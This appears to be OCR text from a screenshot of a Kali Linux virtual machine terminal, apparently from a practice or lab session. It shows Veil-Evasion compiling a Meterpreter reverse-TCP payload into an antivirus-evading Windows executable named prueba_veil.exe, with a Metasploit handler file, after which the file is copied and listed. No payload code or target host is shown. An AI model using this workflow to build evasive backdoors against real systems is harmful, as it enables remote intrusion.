 kali-linux-2025.1a-virtualbox-amd64 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 23:31
root@kali: /home/kali
File Actions Edit View Help
18512 INFO: Building EXE because out00-EXE.toc is non existent
18513 INFO: Building EXE from out00-EXE.toc
18518 INFO: Appending archive to EXE Z:\usr\share\veil\dist\prueba_veil.exe
18572 INFO: Building EXE from out00-EXE.toc completed successfully.
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
[*] Language: python
[*] Payload Module: python/meterpreter/rev_tcp
[*] Executable written to: /var/lib/veil/output/compiled/prueba_veil.exe
[*] Source code written to: /var/lib/veil/output/source/prueba_veil.py
[*] Metasploit Resource file written to: /var/lib/veil/output/handlers/prueba_vei
Hit enter to continue...
(root㉿kali)-[/home/kali]
# ls
Desktop Documents Downloads Music Pictures Public Templates Videos
(root㉿kali)-[/home/kali]
# cp /var/lib/veil/output/compiled/prueba_veil.exe /home/kali
(root㉿kali)-[/home/kali]
# ls -l
total 4692
drwxr-xr-x 2 kali kali 4096 Apr 13 14:35 Desktop
drwxr-xr-x 2 kali kali 4096 Apr 13 14:35 Documents
drwxr-xr-x 2 kali kali 4096 Apr 13 14:35 Downloads
drwxr-xr-x 2 kali kali 4096 Apr 13 14:35 Music
drwxr-xr-x 2 kali kali 4096 Apr 13 23:21 Pictures
-rwxr-xr-x 1 root root 4770578 Apr 13 23:30 prueba_veil.exe
drwxr-xr-x 2 kali kali 4096 Apr 13 14:35 Public
drwxr-xr-x 2 kali kali 4096 Apr 13 14:35 Templates
drwxr-xr-x 2 kali kali 4096 Apr 13 14:35 Videos
(root㉿kali)-[/home/kali]
#